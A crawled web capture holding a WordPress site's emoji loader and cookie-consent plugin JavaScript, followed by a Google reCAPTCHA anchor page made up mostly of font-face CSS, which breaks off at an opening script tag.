void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'dd3a7b1708',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'dd3a7b1708',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=a8ex28ci6pci
body_size: 48302
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="1N4w2VewzHEK2E7zsMVV1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="1N4w2VewzHEK2E7zsMVV1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1N4w2VewzHEK2E7zsMVV1w">
